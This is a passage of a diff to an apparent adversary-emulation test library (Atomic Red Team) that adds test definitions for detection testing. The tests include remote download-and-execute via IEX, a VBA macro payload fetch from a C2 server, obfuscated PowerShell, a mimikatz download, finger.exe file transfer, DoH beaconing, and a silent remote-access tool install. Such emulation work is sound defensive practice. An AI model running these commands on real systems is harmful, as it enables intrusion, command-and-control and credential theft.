Execution is handled by [Invoke-MalDoc](https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1) to load and execute VBA code into Excel or Word documents.
|
||||
Example for c2 server located at 127.0.0.1 for the file test.txt which is nested below the parent directory in the tests/my-test folder
|
||||
Example input args for file in root directory c2-domain = 127.0.0.1, file-name = test.txt
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
macro_path:
|
||||
description: 'Location of file which will be converted to a VBA macro
|
||||
|
||||
'
|
||||
type: Path
|
||||
default: PathToAtomicsFolder/T1204.002/src/test9-GenericPayloadDownload.txt
|
||||
c2_domain:
|
||||
description: 'This required variable points to a user defined HTTP server
|
||||
that will host the file_name in the c2_parent_directory.
|
||||
|
||||
'
|
||||
type: url
|
||||
default: "$false"
|
||||
c2_parent_directory:
|
||||
description: |
|
||||
Parent directory where you have the "malicious" file on c2_domain server.
|
||||
Will default to root directory. Forward slashes are not needed at begining or ending of directory path
|
||||
type: Path
|
||||
default: ''
|
||||
file_name:
|
||||
description: |
|
||||
"Malicious" file to be downloaded.
|
||||
This required file needs to be place on the user provided c2 domain
|
||||
Example file can be found at PathToAtomicsFolder/T1204.002/src/test9-example-payload.txt
|
||||
type: String
|
||||
default: https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/test9-example-payload.txt
|
||||
ms_product:
|
||||
description: 'Maldoc application Word or Excel
|
||||
|
||||
'
|
||||
type: String
|
||||
default: Word
|
||||
dependency_executor_name: powershell
|
||||
dependencies:
|
||||
- description: 'Destination c2_domain name or IP address must be set to a running
|
||||
HTTP server.
|
||||
|
||||
'
|
||||
prereq_command: 'if (#{c2_domain}) (exit 0) else (exit 1)
|
||||
|
||||
'
|
||||
get_prereq_command: 'Write-Host "Destination c2 server domain name or IP address
|
||||
must be set and reachable for HTTP service"
|
||||
|
||||
'
|
||||
- description: 'Microsoftt #{ms_product} must be installed
|
||||
|
||||
'
|
||||
prereq_command: |
|
||||
try {
|
||||
New-Object -COMObject "#{ms_product}.Application" | Out-Null
|
||||
$process = "#{ms_product}"; if ( $process -eq "Word") {$process = "winword"}
|
||||
Stop-Process -Name $process
|
||||
exit 0
|
||||
} catch { exit 1 }
|
||||
get_prereq_command: 'Write-Host "You will need to install Microsoft #{ms_product}
|
||||
manually to meet this requirement"
|
||||
|
||||
'
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
|
||||
IEX (iwr "https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1" -UseBasicParsing)
|
||||
$macroCode = Get-Content "#{macro_path}" -Raw
|
||||
$URL = "#{c2_domain}" + "/" + "#{c2_parent_directory}"
|
||||
$macroCode = $macroCode -replace 'serverPath', $URL -replace 'fileName', "#{file_name}"
|
||||
Invoke-MalDoc -macroCode $macroCode -officeProduct "#{ms_product}"
|
||||
cleanup_command: 'Remove-Item "C:\Users\$env:username\Desktop\#{file_name}"
|
||||
-ErrorAction Ignore
|
||||
|
||||
'
|
||||
T1204.003:
|
||||
technique:
|
||||
@@ -60105,6 +60291,55 @@ execution:
|
||||
-EncodedArgumentsParamVariation #{encoded_arguments_param_variation} -Execute
|
||||
-ErrorAction Stop'
|
||||
name: powershell
|
||||
- name: PowerShell Command Execution
|
||||
auto_generated_guid: a538de64-1c74-46ed-aa60-b995ed302598
|
||||
description: 'Use of obfuscated PowerShell to execute an arbitrary command;
|
||||
outputs "Hello, from PowerShell!". Example is from the 2021 Threat Detection
|
||||
Report by Red Canary.
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
obfuscated_code:
|
||||
description: 'Defaults to: Invoke-Expression with a "Write-Host" line.'
|
||||
type: string
|
||||
default: JgAgACgAZwBjAG0AIAAoACcAaQBlAHsAMAB9ACcAIAAtAGYAIAAnAHgAJwApACkAIAAoACIAVwByACIAKwAiAGkAdAAiACsAIgBlAC0ASAAiACsAIgBvAHMAdAAgACcASAAiACsAIgBlAGwAIgArACIAbABvACwAIABmAHIAIgArACIAbwBtACAAUAAiACsAIgBvAHcAIgArACIAZQByAFMAIgArACIAaAAiACsAIgBlAGwAbAAhACcAIgApAA==
|
||||
executor:
|
||||
command: 'powershell.exe -e #{obfuscated_code}
|
||||
|
||||
'
|
||||
name: command_prompt
|
||||
- name: PowerShell Invoke Known Malicious Cmdlets
|
||||
auto_generated_guid: 49eb9404-5e0f-4031-a179-b40f7be385e3
|
||||
description: Powershell execution of known Malicious PowerShell Cmdlets
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
Malicious_cmdlets:
|
||||
description: Known Malicious Cmdlets
|
||||
type: String
|
||||
default: '"Add-Persistence", "Find-AVSignature", "Get-GPPAutologon", "Get-GPPPassword",
|
||||
"Get-HttpStatus", "Get-Keystrokes", "Get-SecurityPackages", "Get-TimedScreenshot",
|
||||
"Get-VaultCredential", "Get-VolumeShadowCopy", "Install-SSP", "Invoke-CredentialInjection",
|
||||
"Invoke-DllInjection", "Invoke-Mimikatz", "Invoke-NinjaCopy", "Invoke-Portscan",
|
||||
"Invoke-ReflectivePEInjection", "Invoke-ReverseDnsLookup", "Invoke-Shellcode",
|
||||
"Invoke-TokenManipulation", "Invoke-WmiCommand", "Mount-VolumeShadowCopy",
|
||||
"New-ElevatedPersistenceOption", "New-UserPersistenceOption", "New-VolumeShadowCopy",
|
||||
"Out-CompressedDll", "Out-EncodedCommand", "Out-EncryptedScript", "Out-Minidump",
|
||||
"PowerUp", "PowerView", "Remove-Comments", "Remove-VolumeShadowCopy",
|
||||
"Set-CriticalProcess", "Set-MasterBootRecord"
|
||||
|
||||
'
|
||||
executor:
|
||||
name: powershell
|
||||
elevation_required: true
|
||||
command: |-
|
||||
$malcmdlets = #{Malicious_cmdlets}
|
||||
foreach ($cmdlets in $malcmdlets) {
|
||||
"function $cmdlets { Write-Host Pretending to invoke $cmdlets }"}
|
||||
foreach ($cmdlets in $malcmdlets) {
|
||||
$cmdlets}
|
||||
T1059.006:
|
||||
technique:
|
||||
external_references:
|
||||
@@ -60460,7 +60695,7 @@ execution:
|
||||
"Atomic task" /TR "#{task_command}" /SC daily /ST #{time}
|
||||
|
||||
'
|
||||
cleanup_command: 'SCHTASKS /Delete /S #{target} /RU #{user_name} /RP #{password}
|
||||
cleanup_command: 'SCHTASKS /Delete /S #{target} /U #{user_name} /P #{password}
|
||||
/TN "Atomic task" /F >nul 2>&1
|
||||
|
||||
'
|
||||
@@ -61581,6 +61816,27 @@ execution:
|
||||
|
||||
'
|
||||
name: command_prompt
|
||||
- name: Suspicious Execution via Windows Command Shell
|
||||
auto_generated_guid: d0eb3597-a1b3-4d65-b33b-2cda8d397f20
|
||||
description: 'Command line executed via suspicious invocation. Example is from
|
||||
the 2021 Threat Detection Report by Red Canary.
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
output_file:
|
||||
description: File to output to
|
||||
type: string
|
||||
default: hello.txt
|
||||
input_message:
|
||||
description: Message to write to file
|
||||
type: string
|
||||
default: Hello, from CMD!
|
||||
executor:
|
||||
command: "%LOCALAPPDATA:~-3,1%md /c echo #{input_message} > #{output_file}
|
||||
& type #{output_file}\n"
|
||||
name: command_prompt
|
||||
T1047:
|
||||
technique:
|
||||
id: attack-pattern--01a5a209-b94c-450b-b7f9-946497d91055
|
||||
@@ -62349,7 +62605,7 @@ lateral-movement:
|
||||
if (Test-Path $mimikatz_path) {exit 0} else {exit 1}
|
||||
get_prereq_command: |
|
||||
$mimikatz_path = cmd /c echo #{mimikatz_path}
|
||||
Invoke-WebRequest "https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20200918-fix/mimikatz_trunk.zip" -OutFile "$env:TEMP\mimikatz.zip"
|
||||
Invoke-WebRequest "https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20210724/mimikatz_trunk.zip" -OutFile "$env:TEMP\mimikatz.zip"
|
||||
Expand-Archive $env:TEMP\mimikatz.zip $env:TEMP\mimikatz -Force
|
||||
New-Item -ItemType Directory (Split-Path $mimikatz_path) -Force | Out-Null
|
||||
Move-Item $env:TEMP\mimikatz\x64\mimikatz.exe $mimikatz_path -Force
|
||||
@@ -65220,6 +65476,46 @@ command-and-control:
|
||||
'
|
||||
cleanup_command: 'rm -f #{output_file}
|
||||
|
||||
'
|
||||
- name: File Download via PowerShell
|
||||
auto_generated_guid: 54a4daf1-71df-4383-9ba7-f1a295d8b6d2
|
||||
description: 'Use PowerShell to download and write an arbitrary file from the
|
||||
internet. Example is from the 2021 Threat Detection Report by Red Canary.
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
target_remote_file:
|
||||
description: File to download
|
||||
type: string
|
||||
default: https://raw.githubusercontent.com/redcanaryco/atomic-red-team/4042cb3433bce024e304500dcfe3c5590571573a/LICENSE.txt
|
||||
output_file:
|
||||
description: File to write to
|
||||
type: string
|
||||
default: LICENSE.txt
|
||||
executor:
|
||||
command: "(New-Object Net.WebClient).DownloadString('#{target_remote_file}')
|
||||
| Out-File #{output_file}; Invoke-Item #{output_file}\n"
|
||||
name: powershell
|
||||
- name: File download with finger.exe on Windows
|
||||
auto_generated_guid: 5f507e45-8411-4f99-84e7-e38530c45d01
|
||||
description: |
|
||||
Simulate a file download using finger.exe. Connect to localhost by default, use custom input argument to test finger connecting to an external server.
|
||||
Because this is being tested on the localhost, you should not be expecting a successful connection
|
||||
https://www.exploit-db.com/exploits/48815
|
||||
https://www.bleepingcomputer.com/news/security/windows-10-finger-command-can-be-abused-to-download-or-steal-files/
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
remote_host:
|
||||
description: Remote hostname or IP address
|
||||
type: String
|
||||
default: localhost
|
||||
executor:
|
||||
name: command_prompt
|
||||
command: 'finger base64_filedata@#{remote_host}
|
||||
|
||||
'
|
||||
T1090.001:
|
||||
technique:
|
||||
@@ -66072,7 +66368,118 @@ command-and-control:
|
||||
- Linux
|
||||
- macOS
|
||||
- Windows
|
||||
atomic_tests: []
|
||||
identifier: T1572
|
||||
atomic_tests:
|
||||
- name: DNS over HTTPS Large Query Volume
|
||||
auto_generated_guid: ae9ef4b0-d8c1-49d4-8758-06206f19af0a
|
||||
description: |
|
||||
This test simulates an infected host sending a large volume of DoH queries to a command and control server.
|
||||
The intent of this test is to trigger threshold based detection on the number of DoH queries either from a single source system or to a single targe domain.
|
||||
A custom domain and sub-domain will need to be passed as input parameters for this test to work. Upon execution, DNS information about the domain will be displayed for each callout in a JSON format.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
doh_server:
|
||||
description: Default DoH resolver
|
||||
type: string
|
||||
default: https://8.8.8.8/resolve
|
||||
query_type:
|
||||
description: DNS query type
|
||||
type: string
|
||||
default: TXT
|
||||
subdomain:
|
||||
description: Subdomain prepended to the domain name
|
||||
type: string
|
||||
default: atomicredteam
|
||||
query_volume:
|
||||
description: Number of DNS queries to send
|
||||
type: integer
|
||||
default: '1000'
|
||||
domain:
|
||||
description: Default domain to simulate against
|
||||
type: string
|
||||
default: 127.0.0.1.xip.io
|
||||
executor:
|
||||
command: 'for($i=0; $i -le #{query_volume}; $i++) { (Invoke-WebRequest "#{doh_server}?name=#{subdomain}.$(Get-Random
|
||||
-Minimum 1 -Maximum 999999).#{domain}&type=#{query_type}" -UseBasicParsing).Content
|
||||
}
|
||||
|
||||
'
|
||||
name: powershell
|
||||
- name: DNS over HTTPS Regular Beaconing
|
||||
auto_generated_guid: 0c5f9705-c575-42a6-9609-cbbff4b2fc9b
|
||||
description: |
|
||||
This test simulates an infected host beaconing via DoH queries to a command and control server at regular intervals over time.
|
||||
This behaviour is typical of implants either in an idle state waiting for instructions or configured to use a low query volume over time to evade threshold based detection.
|
||||
A custom domain and sub-domain will need to be passed as input parameters for this test to work. Upon execution, DNS information about the domain will be displayed for each callout in a JSON format.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
doh_server:
|
||||
description: Default DoH resolver
|
||||
type: string
|
||||
default: https://8.8.8.8/resolve
|
||||
runtime:
|
||||
description: Time in minutes to run the simulation
|
||||
type: integer
|
||||
default: '30'
|
||||
domain:
|
||||
description: Default domain to simulate against
|
||||
type: string
|
||||
default: 127.0.0.1.xip.io
|
||||
subdomain:
|
||||
description: Subdomain prepended to the domain name
|
||||
type: string
|
||||
default: atomicredteam
|
||||
query_type:
|
||||
description: DNS query type
|
||||
type: string
|
||||
default: TXT
|
||||
c2_interval:
|
||||
description: Seconds between C2 requests to the command and control server
|
||||
type: integer
|
||||
default: '30'
|
||||
c2_jitter:
|
||||
description: Percentage of jitter to add to the C2 interval to create variance
|
||||
in the times between C2 requests
|
||||
type: integer
|
||||
default: '20'
|
||||
executor:
|
||||
command: |
|
||||
Set-Location PathToAtomicsFolder
|
||||
.\T1572\src\T1572-doh-beacon.ps1 -DohServer #{doh_server} -Domain #{domain} -Subdomain #{subdomain} -QueryType #{query_type} -C2Interval #{c2_interval} -C2Jitter #{c2_jitter} -RunTime #{runtime}
|
||||
name: powershell
|
||||
- name: DNS over HTTPS Long Domain Query
|
||||
auto_generated_guid: 748a73d5-cea4-4f34-84d8-839da5baa99c
|
||||
description: |
|
||||
This test simulates an infected host returning data to a command and control server using long domain names.
|
||||
The simulation involves sending DoH queries that gradually increase in length until reaching the maximum length. The intent is to test the effectiveness of detection of DoH queries for long domain names over a set threshold.
|
||||
Upon execution, DNS information about the domain will be displayed for each callout in a JSON format.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
doh_server:
|
||||
description: Default DoH resolver
|
||||
type: string
|
||||
default: https://8.8.8.8/resolve
|
||||
query_type:
|
||||
description: DNS query type
|
||||
type: string
|
||||
default: TXT
|
||||
subdomain:
|
||||
description: Subdomain prepended to the domain name (should be 63 characters
|
||||
to test maximum length)
|
||||
type: string
|
||||
default: atomicredteamatomicredteamatomicredteamatomicredteamatomicredte
|
||||
domain:
|
||||
description: Default domain to simulate against
|
||||
type: string
|
||||
default: 127.0.0.1.xip.io
|
||||
executor:
|
||||
command: |
|
||||
Set-Location PathToAtomicsFolder
|
||||
.\T1572\src\T1572-doh-domain-length.ps1 -DohServer #{doh_server} -Domain #{domain} -Subdomain #{subdomain} -QueryType #{query_type}
|
||||
name: powershell
|
||||
T1090:
|
||||
technique:
|
||||
created: '2017-05-31T21:31:08.479Z'
|
||||
@@ -66242,6 +66649,23 @@ command-and-control:
|
||||
$file1 -ErrorAction Ignore"
|
||||
name: powershell
|
||||
elevation_required: true
|
||||
- name: GoToAssist Files Detected Test on Windows
|
||||
auto_generated_guid: 1b72b3bd-72f8-4b63-a30b-84e91b9c3578
|
||||
description: 'An adversary may attempt to trick the user into downloading GoToAssist
|
||||
and use to establish C2. Download of GoToAssist installer will be at the destination
|
||||
location and ran when sucessfully executed.
|
||||
|
||||
'
|
||||
supported_platforms:
|
||||
- windows
|
||||
executor:
|
||||
command: |
|
||||
Invoke-WebRequest -OutFile C:\Users\$env:username\Downloads\GoToAssist.exe "https://launch.getgo.com/launcher2/helper?token=e0-FaCddxmtMoX8_cY4czssnTeGvy83ihp8CLREfvwQshiBW0_RcbdoaEp8IA-Qn8wpbKlpGIflS-39gW6RuWRM-XHwtkRVMLBsp5RSKp-a3PBM-Pb1Fliy73EDgoaxr-q83WtXbLKqD7-u3cfDl9gKsymmhdkTGsXcDXir90NqKj92LsN_KpyYwV06lIxsdRekhNZjNwhkWrBa_hG8RQJqWSGk6tkZLVMuMufmn37eC2Cqqiwq5bCGnH5dYiSUUsklSedRLjh4N46qPYT1bAU0qD25ZPr-Kvf4Kzu9bT02q3Yntj02ZA99TxL2-SKzgryizoopBPg4Ilfo5t78UxKTYeEwo4etQECfkCRvenkTRlIHmowdbd88zz7NiccXnbHJZehgs6_-JSVjQIdPTXZbF9T5z44mi4BQYMtZAS3DE86F0C3D4Tcd7fa5F6Ve8rQWt7pvqFCYyiJAailslxOw0LsGyFokoy65tMF980ReP8zhVcTKYP8s8mhGXihUQJQPNk20Sw&downloadTrigger=restart&renameFile=1"
|
||||
$file1 = "C:\Users\" + $env:username + "\Downloads\GoToAssist.exe"
|
||||
Start-Process $file1 /S;
|
||||
cleanup_command: try{$PathToAtomicsFolder/T1219/Bin/GoToCleanup.ps1} catch{}
|
||||
name: powershell
|
||||
elevation_required: true
|
||||
T1132.001:
|
||||
technique:
|
||||
external_references:
|
||||
@@ -67946,7 +68370,7 @@ initial-access:
|
||||
- Containers
|
||||
identifier: T1078.001
|
||||
atomic_tests:
|
||||
- name: Enable Guest account with RDP capability and admin priviliges
|
||||
- name: Enable Guest account with RDP capability and admin privileges
|
||||
auto_generated_guid: 99747561-ed8d-47f2-9c91-1e5fde1ed6e0
|
||||
description: |
|
||||
After execution the Default Guest account will be enabled (Active) and added to Administrators and Remote Desktop Users Group,
|
||||
@@ -68445,7 +68869,7 @@ initial-access:
|
||||
x_mitre_version: '1.1'
|
||||
identifier: T1078.003
|
||||
atomic_tests:
|
||||
- name: Create local account with admin priviliges
|
||||
- name: Create local account with admin privileges
|
||||
auto_generated_guid: a524ce99-86de-4db6-b4f9-e08f35a47a15
|
||||
description: After execution the new account will be active and added to the
|
||||
Administrators group
|
||||
|
||||
Binary file not shown.
@@ -22,6 +22,8 @@ Adversaries may also obfuscate commands executed from payloads or directly via a
|
||||
|
||||
- [Atomic Test #6 - DLP Evasion via Sensitive Data in VBA Macro over HTTP](#atomic-test-6---dlp-evasion-via-sensitive-data-in-vba-macro-over-http)
|
||||
|
||||
- [Atomic Test #7 - Obfuscated Command in PowerShell](#atomic-test-7---obfuscated-command-in-powershell)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -266,4 +268,32 @@ Invoke-WebRequest -Uri #{ip_address} -Method POST -Body #{input_file}
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #7 - Obfuscated Command in PowerShell
|
||||
This is an obfuscated PowerShell command which when executed prints "Hello, from PowerShell!". Example is from the 2021 Threat Detection Report by Red Canary.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
**auto_generated_guid:** 8b3f4ed6-077b-4bdd-891c-2d237f19410f
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
#### Attack Commands: Run with `powershell`!
|
||||
|
||||
|
||||
```powershell
|
||||
$cmDwhy =[TyPe]("{0}{1}" -f 'S','TrING') ; $pz2Sb0 =[TYpE]("{1}{0}{2}"-f'nv','cO','ert') ; &("{0}{2}{3}{1}{4}" -f'In','SiO','vOKe-EXp','ReS','n') ( (&("{1}{2}{0}"-f'blE','gET-','vaRIA') ('CMdw'+'h'+'y'))."v`ALUe"::("{1}{0}" -f'iN','jO').Invoke('',( (127, 162,151, 164,145 ,55 , 110 ,157 ,163 , 164 ,40,47, 110 , 145 ,154, 154 ,157 , 54 ,40, 146, 162 , 157,155 ,40, 120, 157 ,167,145 , 162 ,123,150 ,145 , 154 , 154 , 41,47)| .('%') { ( [CHAR] ( $Pz2sB0::"t`OinT`16"(( [sTring]${_}) ,8)))})) )
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -150,3 +150,15 @@ atomic_tests:
|
||||
command: |
|
||||
Invoke-WebRequest -Uri #{ip_address} -Method POST -Body #{input_file}
|
||||
name: powershell
|
||||
|
||||
- name: Obfuscated Command in PowerShell
|
||||
auto_generated_guid: 8b3f4ed6-077b-4bdd-891c-2d237f19410f
|
||||
description: |
|
||||
This is an obfuscated PowerShell command which when executed prints "Hello, from PowerShell!". Example is from the 2021 Threat Detection Report by Red Canary.
|
||||
supported_platforms:
|
||||
- windows
|
||||
executor:
|
||||
command: |
|
||||
$cmDwhy =[TyPe]("{0}{1}" -f 'S','TrING') ; $pz2Sb0 =[TYpE]("{1}{0}{2}"-f'nv','cO','ert') ; &("{0}{2}{3}{1}{4}" -f'In','SiO','vOKe-EXp','ReS','n') ( (&("{1}{2}{0}"-f'blE','gET-','vaRIA') ('CMdw'+'h'+'y'))."v`ALUe"::("{1}{0}" -f'iN','jO').Invoke('',( (127, 162,151, 164,145 ,55 , 110 ,157 ,163 , 164 ,40,47, 110 , 145 ,154, 154 ,157 , 54 ,40, 146, 162 , 157,155 ,40, 120, 157 ,167,145 , 162 ,123,150 ,145 , 154 , 154 , 41,47)| .('%') { ( [CHAR] ( $Pz2sB0::"t`OinT`16"(( [sTring]${_}) ,8)))})) )
|
||||
name: powershell
|
||||
|
||||
|
||||
@@ -129,7 +129,7 @@ SCHTASKS /Create /S #{target} /RU #{user_name} /RP #{password} /TN "Atomic task"
|
||||
|
||||
#### Cleanup Commands:
|
||||
```cmd
|
||||
SCHTASKS /Delete /S #{target} /RU #{user_name} /RP #{password} /TN "Atomic task" /F >nul 2>&1
|
||||
SCHTASKS /Delete /S #{target} /U #{user_name} /P #{password} /TN "Atomic task" /F >nul 2>&1
|
||||
```
|
||||
|
||||
|
||||
|
||||
@@ -77,7 +77,7 @@ atomic_tests:
|
||||
command: |
|
||||
SCHTASKS /Create /S #{target} /RU #{user_name} /RP #{password} /TN "Atomic task" /TR "#{task_command}" /SC daily /ST #{time}
|
||||
cleanup_command: |
|
||||
SCHTASKS /Delete /S #{target} /RU #{user_name} /RP #{password} /TN "Atomic task" /F >nul 2>&1
|
||||
SCHTASKS /Delete /S #{target} /U #{user_name} /P #{password} /TN "Atomic task" /F >nul 2>&1
|
||||
|
||||
- name: Powershell Cmdlet Scheduled Task
|
||||
auto_generated_guid: af9fd58f-c4ac-4bf2-a9ba-224b71ff25fd
|
||||
|
||||
@@ -16,7 +16,7 @@ In Kubernetes, a CronJob may be used to schedule a Job that runs one or more con
|
||||
## Atomic Test #1 - ListCronjobs
|
||||
Kubernetes Job is a controller that creates one or more pods and ensures that a specified number of them successfully terminate. Kubernetes Job can be used to run containers that perform finite tasks for batch jobs. Kubernetes CronJob is used to schedule Jobs. Attackers may use Kubernetes CronJob for scheduling execution of malicious code that would run as a container in the cluster.
|
||||
|
||||
**Supported Platforms:** Linux, macOS
|
||||
**Supported Platforms:** Containers
|
||||
|
||||
|
||||
**auto_generated_guid:** ddfb0bc1-3c3f-47e9-a298-550ecfefacbd
|
||||
@@ -41,6 +41,18 @@ kubectl get cronjobs -n #{namespace}
|
||||
|
||||
|
||||
|
||||
#### Dependencies: Run with `bash`!
|
||||
##### Description: kubectl must be installed
|
||||
##### Check Prereq Commands:
|
||||
```bash
|
||||
which kubectl
|
||||
```
|
||||
##### Get Prereq Commands:
|
||||
```bash
|
||||
echo "kubectl must be installed manually"
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
@@ -49,7 +61,7 @@ kubectl get cronjobs -n #{namespace}
|
||||
## Atomic Test #2 - CreateCronjob
|
||||
Kubernetes Job is a controller that creates one or more pods and ensures that a specified number of them successfully terminate. Kubernetes Job can be used to run containers that perform finite tasks for batch jobs. Kubernetes CronJob is used to schedule Jobs. Attackers may use Kubernetes CronJob for scheduling execution of malicious code that would run as a container in the cluster.
|
||||
|
||||
**Supported Platforms:** Linux, macOS
|
||||
**Supported Platforms:** Containers
|
||||
|
||||
|
||||
**auto_generated_guid:** f2fa019e-fb2a-4d28-9dc6-fd1a9b7f68c3
|
||||
@@ -78,6 +90,18 @@ kubectl delete cronjob art -n #{namespace}
|
||||
|
||||
|
||||
|
||||
#### Dependencies: Run with `bash`!
|
||||
##### Description: kubectl must be installed
|
||||
##### Check Prereq Commands:
|
||||
```bash
|
||||
which kubectl
|
||||
```
|
||||
##### Get Prereq Commands:
|
||||
```bash
|
||||
echo "kubectl must be installed manually"
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -6,16 +6,20 @@ atomic_tests:
|
||||
description: |
|
||||
Kubernetes Job is a controller that creates one or more pods and ensures that a specified number of them successfully terminate. Kubernetes Job can be used to run containers that perform finite tasks for batch jobs. Kubernetes CronJob is used to schedule Jobs. Attackers may use Kubernetes CronJob for scheduling execution of malicious code that would run as a container in the cluster.
|
||||
supported_platforms:
|
||||
- linux
|
||||
- macos
|
||||
- containers
|
||||
input_arguments:
|
||||
namespace:
|
||||
description: K8s namespace to list
|
||||
type: String
|
||||
default: default
|
||||
executor:
|
||||
dependencies:
|
||||
- description: |
|
||||
kubectl must be installed
|
||||
get_prereq_command: |
|
||||
echo "kubectl must be installed manually"
|
||||
prereq_command: |
|
||||
which kubectl
|
||||
executor:
|
||||
command: |
|
||||
kubectl get cronjobs -n #{namespace}
|
||||
name: bash
|
||||
@@ -25,19 +29,23 @@ atomic_tests:
|
||||
description: |
|
||||
Kubernetes Job is a controller that creates one or more pods and ensures that a specified number of them successfully terminate. Kubernetes Job can be used to run containers that perform finite tasks for batch jobs. Kubernetes CronJob is used to schedule Jobs. Attackers may use Kubernetes CronJob for scheduling execution of malicious code that would run as a container in the cluster.
|
||||
supported_platforms:
|
||||
- linux
|
||||
- macos
|
||||
- containers
|
||||
input_arguments:
|
||||
namespace:
|
||||
description: K8s namespace to list
|
||||
type: String
|
||||
default: default
|
||||
executor:
|
||||
dependencies:
|
||||
- description: |
|
||||
kubectl must be installed
|
||||
get_prereq_command: |
|
||||
echo "kubectl must be installed manually"
|
||||
prereq_command: |
|
||||
which kubectl
|
||||
executor:
|
||||
command: |
|
||||
kubectl create -f src/cronjob.yaml -n #{namespace}
|
||||
cleanup_command: |
|
||||
kubectl delete cronjob art -n #{namespace}
|
||||
name: bash
|
||||
elevation_required: false
|
||||
elevation_required: false
|
||||
|
||||
@@ -46,6 +46,10 @@ PowerShell commands/scripts can also be executed without directly invoking the <
|
||||
|
||||
- [Atomic Test #18 - ATHPowerShellCommandLineParameter -EncodedCommand parameter variations with encoded arguments](#atomic-test-18---athpowershellcommandlineparameter--encodedcommand-parameter-variations-with-encoded-arguments)
|
||||
|
||||
- [Atomic Test #19 - PowerShell Command Execution](#atomic-test-19---powershell-command-execution)
|
||||
|
||||
- [Atomic Test #20 - PowerShell Invoke Known Malicious Cmdlets](#atomic-test-20---powershell-invoke-known-malicious-cmdlets)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -768,4 +772,74 @@ Install-Module -Name AtomicTestHarnesses -Scope CurrentUser -Force
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #19 - PowerShell Command Execution
|
||||
Use of obfuscated PowerShell to execute an arbitrary command; outputs "Hello, from PowerShell!". Example is from the 2021 Threat Detection Report by Red Canary.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
**auto_generated_guid:** a538de64-1c74-46ed-aa60-b995ed302598
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
#### Inputs:
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| obfuscated_code | Defaults to: Invoke-Expression with a "Write-Host" line. | string | JgAgACgAZwBjAG0AIAAoACcAaQBlAHsAMAB9ACcAIAAtAGYAIAAnAHgAJwApACkAIAAoACIAVwByACIAKwAiAGkAdAAiACsAIgBlAC0ASAAiACsAIgBvAHMAdAAgACcASAAiACsAIgBlAGwAIgArACIAbABvACwAIABmAHIAIgArACIAbwBtACAAUAAiACsAIgBvAHcAIgArACIAZQByAFMAIgArACIAaAAiACsAIgBlAGwAbAAhACcAIgApAA==|
|
||||
|
||||
|
||||
#### Attack Commands: Run with `command_prompt`!
|
||||
|
||||
|
||||
```cmd
|
||||
powershell.exe -e #{obfuscated_code}
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #20 - PowerShell Invoke Known Malicious Cmdlets
|
||||
Powershell execution of known Malicious PowerShell Cmdlets
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
**auto_generated_guid:** 49eb9404-5e0f-4031-a179-b40f7be385e3
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
#### Inputs:
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| Malicious_cmdlets | Known Malicious Cmdlets | String | "Add-Persistence", "Find-AVSignature", "Get-GPPAutologon", "Get-GPPPassword", "Get-HttpStatus", "Get-Keystrokes", "Get-SecurityPackages", "Get-TimedScreenshot", "Get-VaultCredential", "Get-VolumeShadowCopy", "Install-SSP", "Invoke-CredentialInjection", "Invoke-DllInjection", "Invoke-Mimikatz", "Invoke-NinjaCopy", "Invoke-Portscan", "Invoke-ReflectivePEInjection", "Invoke-ReverseDnsLookup", "Invoke-Shellcode", "Invoke-TokenManipulation", "Invoke-WmiCommand", "Mount-VolumeShadowCopy", "New-ElevatedPersistenceOption", "New-UserPersistenceOption", "New-VolumeShadowCopy", "Out-CompressedDll", "Out-EncodedCommand", "Out-EncryptedScript", "Out-Minidump", "PowerUp", "PowerView", "Remove-Comments", "Remove-VolumeShadowCopy", "Set-CriticalProcess", "Set-MasterBootRecord"|
|
||||
|
||||
|
||||
#### Attack Commands: Run with `powershell`! Elevation Required (e.g. root or admin)
|
||||
|
||||
|
||||
```powershell
|
||||
$malcmdlets = #{Malicious_cmdlets}
|
||||
foreach ($cmdlets in $malcmdlets) {
|
||||
"function $cmdlets { Write-Host Pretending to invoke $cmdlets }"}
|
||||
foreach ($cmdlets in $malcmdlets) {
|
||||
$cmdlets}
|
||||
```
